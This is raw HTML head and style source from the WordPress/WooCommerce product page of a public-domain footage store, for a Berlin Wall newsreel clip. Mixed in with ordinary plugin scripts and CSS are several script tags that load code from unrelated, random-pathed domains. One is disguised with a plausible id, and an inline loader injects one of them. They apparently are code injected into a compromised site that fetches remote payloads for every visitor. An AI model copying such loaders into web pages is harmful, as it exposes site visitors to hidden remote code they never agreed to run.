<script src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js" id="gw-tweenmax-js"></script>
<script id="gw-tweenmax-js-after">
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
//# sourceURL=gw-tweenmax-js-after
</script>
<script src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script src="https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui" id="vivaciously_thump_mediocre_fabricate-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.publicdomainfootage.com/shop/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.2" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.2" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.2" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.2" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv" id="wpe_main_script-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.9" id="vc_woocommerce-add-to-cart-js-js"></script>
<script id="dt-above-fold-js-extra">
var dtLocal = {"themeUrl":"https://www.publicdomainfootage.com/wp-content/themes/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"4483","ajaxurl":"https://www.publicdomainfootage.com/wp-admin/admin-ajax.php","REST":{"baseUrl":"https://www.publicdomainfootage.com/wp-json/the7/v1","endpoints":{"sendMail":"/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"944df97e01","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"desktopHeader":{"height":120},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":94,"showMenu":true,"height":56,"logo":{"showLogo":true,"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E","url":"https://www.publicdomainfootage.com/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500,"firstSwitchPointHeight":70,"secondSwitchPointHeight":56,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"\u003Cimg class=\" preload-me\" src=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png\" srcset=\"https://www.publicdomainfootage.com/wp-content/uploads/2017/04/logostock-1-1.png 340w\" width=\"340\" height=\"156\"   sizes=\"340px\" alt=\"PublicDomainFootage.com\" /\u003E"}},"sidebar":{"switchPoint":990},"boxedWidth":"1280px"},"VCMobileScreenWidth":"768","wcCartFragmentHash":"cfc0a4c673581ff5d0bfe1fca3573d3d"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Share on X","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
//# sourceURL=dt-above-fold-js-extra
</script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=12.0.2" id="dt-above-fold-js"></script>
<script src="https://www.publicdomainfootage.com/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=12.0.2" id="dt-woocommerce-js"></script>
<script>;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://angularapiworld.com/vtm8pQkpQk55vtm8pQkpIDknslW1-tkY60urui');</script><link rel="https://api.w.org/" href="https://www.publicdomainfootage.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.publicdomainfootage.com/wp-json/wp/v2/product/4483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.publicdomainfootage.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.2" />
<link rel="canonical" href="https://www.publicdomainfootage.com/product/berlin-wall-one-year-later-newsreel/" />
<link rel='shortlink' href='https://www.publicdomainfootage.com/?p=4483' />
<!-- start Simple Custom CSS and JS -->
<style>
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

input#woocommerce-product-search-field-0 {
    margin-top: 10px;
    height: 49px;
    width: 326px;
    color: black;
    
}

.left-widgets.mini-widgets span {
    font-size: 17px !important;
}

ul#primary-menu {
    padding-top: 21px;
    padding: 3px;
}
ul#primary-menu i {
    font-size: 27px;
}
i.fa.icon-search {
    font-size: 24px;
    padding: 1px;
}

@media screen and (max-width: 900px){
 .rv-slider {
    display: none !important;
    max-width: 100%;
    height: auto;
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css" media="screen">
.qpp-style.default {width:280px;max-width:100%; }.qpp-style.default #plain {border:1px solid #415063;}.qpp-style.default input[type=text], .qpp-style.default textarea, .qpp-style.default select, .qpp-style.default #submit, .qpp-style.default #couponsubmit {border-radius:0;}.qpp-style.default h2 {font-size: 1.6em; color: #465069;}.qpp-style.default p, .qpp-style.default .qpp-p-style, .qpp-style.default li {margin:4px 0 4px 0;padding:0;font-family: arial, sans-serif; font-size: 1em;color: #465069;line-height:100%;;}.qpp-style.default input[type=text], .qpp-style.default textarea {border: 1px solid #415063;font-family: arial, sans-serif; font-size: 1em; color: #465069;;height:auto;line-height:normal; margin: 2px 0 3px 0;padding: 6px;;}.qpp-style.default select {border: 1px solid #415063;font-family: arial, sans-serif; font-size: inherit; color: #465069;;height:auto;line-height:normal;}.qpp-style.default select option {color: #465069;}.qpp-style.default .qppcontainer input + label, .qpp-style.default .qppcontainer textarea + label {font-family: arial, sans-serif; font-size: 1em; color: #465069;}.qpp-style.default input[type=text].required, .qpp-style.default textarea.required {border: 1px solid #00C618;}.qpp-style.default div {background:#FFF;}.qpp-style.default p.submit {text-align:left;}
.qpp-style.default #submitimage {width:100%;height:auto;overflow:hidden;}
.qpp-style.default #submit, .qpp-style.default #submitimage {width:100%;color:#FFF;background:#343838;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;text-align:center;}.qpp-style.default #submit:hover {background:#888888;}.qpp-style.default #couponsubmit, .qpp-style.default #couponsubmit:hover{width:100%;color:#FFF;background:#1f8416;border:1px solid #415063;font-family: arial, sans-serif;font-size: inherit;margin: 3px 0px 7px;padding: 6px;text-align:center;}.qpp-style.default input#qpptotal {color:#465069;font-weight:bold;font-size:inherit;padding: 0;margin-left:3px;border:none;background:#FFF}
</style><meta property="og:site_name" content="PublicDomainFootage.com" />
<meta property="og:title" content="Berlin Wall One Year Later Newsreel" />
<meta property="og:description" content="Aspect Ratio
4×3


Broadcast Format
NTSC


Clip Length
:51


Frame Rate
30fps


Frame Size
720×480


Has Sound?
Yes


Master Codec
Apple Quicktime" />
<meta property="og:image" content="https://www.publicdomainfootage.com/wp-content/uploads/2017/03/Berlin-Wall-One-Year-Later-Newsreel-Public-Domain-Archival-Footage-PublicDomainFootage.com_-125x125.jpeg" />
<meta property="og:url" content="https://www.publicdomainfootage.com/product/berlin-wall-one-year-later-newsreel/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="bmi-version" content="1.4.8" /><meta name="generator" content="Powered by Slider Revolution 6.7.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.publicdomainfootage.com/wp-content/uploads/2017/04/favicon-1.png" type="image/png" sizes="16x16"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			
footer#footer {
    background-color: #23262d  !important;
}
.textwidget input {
    color: #fff;
}
textarea.wpcf7-form-control.wpcf7-textarea {
    color: #ffff;
}

.tax-product_cat #sidebar, .search.search-results #sidebar {
    width: 100% !important;
}
@media (max-width: 5499px) and (min-width: 1299px){
.tax-product_cat #sidebar, .search.search-results #sidebar {
    padding-left: 2px !important;
    border: none !important;
    width: 100% !important;
    float: left !important;
}
}
aside#sidebar {
    display: contents;
    /* max-width: 100px !important; */
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='the7-custom-inline-css' type='text/css'>
@media (min-width: 1300px) and (max-width:5500px) {   
.entry-summary {
width: 40% !important;
}
.product div.images {
    width: 50%;
    margin-right: 50px;
}
body.hide-product-title .summary>.product_title {
    display: block;
    font-size: 24px;
    margin-bottom: 1px !important;
}
.branding a img, .branding img {
    height: auto;
    width: 70%;
    margin-left: 20px;
    margin-top: 8px;
}
.product div.images {
    width: 50%;
    margin-right: 50px;
}

.masthead:not(.sub-downwards) .dt-mega-menu .dt-mega-parent .sub-nav{
    display: none !important;
}
.dt-mega-menu-wrap .sub-nav .menu-item-has-children:hover .sub-nav {
    display: block !important;
}
.woocom-list-content, .woocom-rollover-content .price, .woocom-rollover-content .star-rating {
    text-align: left !important;
}
li.menu-item.menu-item-type-taxonomy.menu-item-object-product_cat.menu-item-has-children.menu-item-49638.has-children.no-link.dt-mega-parent.wf-1-3 .sub-nav {
    display: none !important;
}
#primary-menu li.menu-item.menu-item-type-taxonomy.menu-item-object-product_cat.menu-item-has-children.menu-item-49638:hover .sub-nav {
    display: block !important;
}



.featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    width: 100% !important;
    display: inline-block;
    float: left;
    position: relative;
    clear: both !important;
    margin-top: -17px;
    margin-bottom: 30px;
}
.tax-product_cat .wf-cell.iso-item {
    min-height: 274px !important;
}
.sidebar-left .related-product>li, .sidebar-right .related-product>li {
    width: 20%;
    display: inline-block !important;
    padding: 0 !important;
    margin-right: 19px;
}
.wf-container.woo-hover.loading-effect-none.iso-container.description-under-image.cart-btn-on-img.cart-btn-on-hover.wc-img-hover.dt-isotope.cont-id-0.mobile-paddings.iso-item-ready {
    height: 900px !important;
}
.mini-widgets input#woocommerce-product-search-field-0 {
    margin-top: -59px !important;
    height: 31px;
    display: inline-block;
}
.mini-widgets form.woocommerce-product-search {
    height: 21px;
    margin-top: -8px;
}
.sidebar-none .sidebar {
    display: inline-block !important;
    float: left;
    width: 200px !important;
}
.dt-mega-menu-wrap {
    left: -129px !important;
    width: 930px !important;
    top: 78px !important;
    border-top: 2px solid #3d3d3d;
    border-radius: 0 !important;
    padding: 0 !important;
}
.historic .dt-mega-menu-wrap {
    left: -347px !important;
}
.youtube-sec-padding img {
    margin: -18px 28% 0 4px !important;
    width: 81%;
    float: right;
}
.youtube-sec-padding {
    padding: 45px 48px 0 51px;
}
.youtube-sec-padding .vc_column-inner {
    padding: 0 0 !important;
}
.top-bar.solid-bg {
    padding: 7px 20px 7px 38px !important;
}
div#main-slideshow {
    position: relative;
    margin-top: -86px !important;
}
.main-nav > .menu-item > a .fa {
    position: absolute;
    top: -8px;
}
.masthead:not(.side-header):not(.mixed-header) .header-bar, .header-space {
    max-height: 120px;
    height: 120px !important;
}
.top-header .l-to-r-line>li.act>a i.underline, .top-header .l-to-r-line>li.dt-hovered>a i.underline, .top-header .l-to-r-line>li>a:hover i.underline {
    width: 49% !important;
    margin: 0 auto !important;
}
.padding-own .wpb_single_image img {
    width: 100% !important;
    max-width: 100% !important;
    margin-bottom: -31px;
}
.padding-own .wpb_single_image {
    margin-left: -21px;
    width: 102%;
}
.vc_row.wpb_row.vc_inner.vc_row-fluid.padding-own {
    display: inline-block;
    width: 94%;
    margin: -11px 0 0 37px;
    border-top: 2px solid #2c1df5;
    border-bottom: 2px solid #2c1df5;
    padding-top: 27px;
}
.tax-product_cat .wf-wrap , .search.search-results  .wf-wrap{
    padding: 0 28px !important;
}
.tax-product_cat #sidebar , .search.search-results  #sidebar  {
    padding-left: 2px !important;
    border: none !important;
    width: 18% !important;
    float: left !important;
}
.tax-product_cat #content , .search.search-results #content  {
    float: right !important;
    padding: 0 !important;
    width: 80%;
}
.wf-cell.iso-item {
    float: left !important;
    position: relative !important;
    width: 15% !important;
    left: 0 !important;
    border: 1px solid rgba(34, 34, 34, 0.38);
    display: inline-block !important;
    border-radius: 4px;
    box-shadow: 0px 0px 6px rgba(0, 0, 0, 0.38);
    top: 0 !important;
    clear: none !important;
    padding: 11px 10px !important;
    min-height: 261px !important;
    margin-right: 12px;
    animation: dt_fadeIn 0s ease forwards !important;
    margin-bottom: 39px;
}
}
.woocommerce-pagination.paginator {
    display: inline-block;
    width: 69%;
    position: relative;
    top: 0;
    float: left;
}
body div.festi-cart-products div.festi-cart-products-content {
    border: 0px solid;
    padding: 10px;
    border-color: #ccc7c3;
    border-radius: 2px 2px 2px 2px;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.18);
    background-color: rgba( 255, 255, 255, 1 );
}

body a#festi-cart.festi-cart.festi-cart-customize {
    text-align: left;
    background-color: rgba( 227, 227, 227, 0.9 );
    border: 0px solid;
    border-color: #6f6f6f;
    padding: 10px;
    border-radius: 1px 1px 1px 1px;
}
a.festi-cart div.festi-cart-content span {
    text-transform: inherit !important;
    font-style: inherit !important;
    font-weight: inherit !important;
    text-shadow: inherit !important;
    color: #000 !important;
    font-size: 17px !important;
    font: normal bold 17px / 21px "Lato", Helvetica, Arial, Verdana, sans-serif;
}

.l-to-r-line > li > a i.underline {
    bottom: -6px;
    background-color: #1ebbf0;
    background: #1ebbf0;
    background: -webkit-linear-gradient(135deg,#1ebbf0 30%,#39dfaa 100%);
    background: linear-gradient(135deg,#4f40ec 30%,#4f40ec 100%);
    height: 2px;
}
.l-to-r-line>li>a i.underline {
    position: absolute;
    display: block;
    left: 23%;
    bottom: -3px;
    overflow: hidden;
    width: 0;
    pointer-events: none;
    background-color: transparent;
    opacity: .85;
    -webkit-transition: all .3s cubic-bezier(.175,.885,.32,1.275);
    transition: all .3s cubic-bezier(.175,.885,.32,1.275);
}
ul#primary-menu {
    padding-top: 21px;
}
.bold-icons .top-bar .mini-contacts.phone {
    background-image: url(data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' …-0.581l1.933,3.904C12.477,14.026,11.39,14.587,11.323,14.62z'/%3E%3C/svg%3E);
    background-size: 22px;
    background-position: -4px 0px !important;
    overflow: visible !important;
}
h2.vc_custom_heading.heading-clientss {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-22-18-17-16.png);
    background-repeat: no-repeat;
    padding-left: 41px;
}

.padding-own .vc_col-sm-12, .padding-own .vc_column-inner {
    padding: 0 !important;
}
.padding-own .wpb_single_image img {
    width: 105% !important;
    max-width: 105% !important;
    margin-bottom: -31px;
}
.youtube-headingg h2 a:hover {
    text-decoration: underline;
}
.youtube-headingg h2 a {
    font-size: 26px;
    color: #000;
    width: 84% !important;
    display: inline-block;
    line-height: 1.1;
    font-weight: 600;
}
.footage-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-06-41.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}
.footage-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-06-41.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}

.projects-heading h2 {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-23-17-07-01.png);
    background-repeat: no-repeat;
    padding-left: 51px;
    line-height: 31px;
    font-weight: 700;
    color: #626B75;
}
li.menu-item a .underline {
    display: none !important;
}
li.menu-item.current-menu-item a .underline {
    display: block !important;
}
.top-header .sub-nav > li.dt-mega-parent > a .menu-text, .sub-sideways .sub-nav > li.dt-mega-parent > a .menu-text {
    font: normal 20px / 30px "Lato", Helvetica, Arial, Verdana, sans-serif;
    font-size: 16px;
    font-weight: 600;
    color: #193441;
    text-transform: uppercase;
}
.top-header .sub-nav > li.dt-mega-parent > a {
    margin-bottom: 0px;
}
.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent {
    width: 33%;
    padding-bottom: 0px;
}
.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width .sub-nav .dt-mega-parent:hover {
    background-color: #f7f7f7;
}
.footage-text p {
    width: 91%;
    text-align: justify;
}
.footage-text span {
    font-size: 17px;
    line-height: 1.5;
    width: 85% !important;
    font-weight: 600;
    color: #828181;
}
.listed-itemss a {
    font-size: 17px;
    font-weight: 600;
    line-height: 31px !important;
    color: #464646 !important;
}
footer#footer .widget-title {
    font-size: 20px;
    color: #E6E6E6 !important;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.5) !important;
    padding-bottom: 40px;
    margin: 0;
    padding: 0 0 15px 0;
    border-bottom: none;
    font-weight: bold;
    min-height: 64px !important;
}
footer#footer:before {
    content: '';
    position: absolute;
    z-index: 3232323;
    left: 0;
    right: 0;
    top: 18px;
    background-color: #fff;
    background-color: rgba(255,255,255,0.16);
    zoom: 1;
    background-color: transparent\9;
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#29ffffff, endColorstr=#29ffffff)";
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#29ffffff, endColorstr=#29ffffff);
    border-top: 1px solid rgba(255,255,255,0.05);
    border-bottom: 1px solid rgba(255,255,255,0.05);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.2);
    height: 62px;
    width: 100%;
}
footer#footer {
    position: relative;
}
#footer.solid-bg {
    background: url(https://www.publicdomainfootage.com/wp-content/uploads/2017/04/screenshot-publicdomainfootage.com-2017-04-24-04-57-39.png) !important;
}

.wf-float-left {
    background: transparent;
    margin-top: 0px;
    clear: both;
    position: relative;
    line-height: 1.5em;
    text-shadow: 1px 1px 1px rgba(0,0,0,0.5);
    color: #d9d9d9;
    font-size: 17px;
    width: 88%;
}
#bottom-bar {
    font-size: 17px;
    line-height: 25px;
    color: #d9d9d9;
    background: #000;
}
#bottom-bar .wf-float-left {
    margin: 13px 0 11px 0;
}
#bottom-menu li.menu-item span{
    color: #d9d9d9;
text-decoration:none;
}
#bottom-menu li.menu-item i {
    display: none;
}
#footer input[type="text"], #footer input[type="email"], #footer input[type="password"], #footer input[type="file"], #footer textarea {
    background-color: transparent;
    background-image: -webkit-linear-gradient(top, #0a1418 0%, #0e1d23 100%);
    background-image: -o-linear-gradient(top, #0a1418 0%, #0e1d23 100%);
    background-image: linear-gradient(to bottom, #0a1418 0%, #0e1d23 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0a1418', endColorstr='#ff0e1d23', GradientType=0);
    border: 1px solid #213943;
}
.mc-field-group label , .indicates-required {
    display: inline-block;
    max-width: 100%;
    margin-bottom: 5px;
    font-weight: bold;
    font-size: 17px;
}
input#mc-embedded-subscribe {
    display: inline-block;
    margin-bottom: 0;
    font-weight: normal;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 0px solid transparent;
    white-space: nowrap;
    text-transform: uppercase;
    font-weight: 700;
    letter-spacing: 0.5px;
    position: relative;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    transition: all .3s;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 10px 26px;
    font-size: 15px;
    line-height: 1.42857143;
    border-radius: 4px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: -webkit-linear-gradient(top, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-image: -o-linear-gradient(top, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-image: linear-gradient(to bottom, rgba(255,255,255,0.13) 0%, rgba(0,0,0,0.08) 100%);
    background-repeat: repeat-x;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#21ffffff', endColorstr='#14000000', GradientType=0);
}
.page-title.solid-bg {
    background-color: #ffffff;
    background-image: none;
    background-repeat: repeat;
    min-height: 134px !important;
    background-attachment: ;
    background-position: center center;
    background-size: auto auto;
    border-bottom: 1px solid #e5e5e5;
}
#sidebar .widget-title {
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    line-height: 24px;
    color: #626b75;
    font-weight: 700;
    border-bottom: 1px solid #e0e0e0;
}
section#text-2 {
    padding-bottom: 0px;
    margin-bottom: -17px;
}
#sidebar ul.product-categories li a {
    font-size: 17px;
    color: #191818 !important;
}
#sidebar ul.product-categories li a:hover {
    text-decoration: underline !important;
    border-bottom: 1px solid rgba(0, 0, 0, 0.51);
}
.wf-cell.iso-item.shown .woocommerce-product-details__short-description {
    display: none !important;
}
h4.entry-title a {
    padding: .5em 0;
    margin: 0;
    font-size: 1em;
    text-align: left;
    color: #000 !important;
    line-height: 19px;
    margin-top: -16px;
    font-weight: 600;
}
span.price {
    margin-top: -7px !important;
    display: inline-block;
    width: 100%;
}
span.price span {
    font-weight: 800 !important;
    font-size: 17px;
    margin-top: -6px !important;
}
.mobile-false .loading-effect-fade-in .wf-cell.shown:not(.isotope-hidden), .mobile-false .loading-effect-fade-in .wf-cell.start-animation {
    -webkit-animation: dt_fadeIn 0s ease forwards !important;
    animation: dt_fadeIn 0s ease forwards !important;
}
.bold-icons .top-bar .mini-contacts.email {
    background-image: url(data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' …8h13.958L9.949,8.146z M10.9,7.47l4.1,3.803V4.552L10.9,7.47z'/%3E%3C/svg%3E);
    background-size: 24px;
    padding-left: 31px;
}
span.mini-contacts.email {
    color: #fff !important;
}
.right-widgets.mini-widgets input[type=submit] {
    display: none;
}
.woocommerce .product .price {
    text-align: left;
}
.related-product>li .product-content {
    display: inline-block !important;
    width: 100%;
    float: left !important;
    flex-flow: initial !important;
}
.featured-video-plus.post-thumbnail.fvp-responsive.fvp-youtube.fvp-center {
    width: 100% !important;
    display: inline-block;
    float: left;
    margin-bottom: 2px;
    text-align: left;
    position: relative;
    clear: both !important;
}
.woocommerce .product h4.entry-title {
    margin-top: 13px !important;
    display: inline-block;
}
footer.footer.solid-bg.empty-footer:before{
display:none;
}
a.woocommerce-product-gallery__trigger {
    display: none !important;
}

.single.single-product #sidebar ul.product-categories li a {
    font-size: 14px;
    color: #5e689f !important;
}
.single-product #woocommerce_product_categories-2 ul.product-categories li {
    border-bottom: 1px solid #e0e0e0;
}
li#tab-title-additional_information {
    display: none !important;
}
li#tab-title-reviews {
    display: none !important;
}
div#tab-description {
    padding: 30px 20px;
    background-color: #f0f0f0;
    background-color: rgba(240,240,240,0.5);
    border-radius: 0 0 4px 4px;

}
li#tab-title-description {
    background-color: #f7f7f7;
    padding: 20px;
    margin-bottom: 1px;
}
div#tab-description p {
    font-size: 17px;
    line-height: 1.5;
    margin: 0 0 20px;
}
.woocommerce-tabs .tabs:after{
display:none;
}
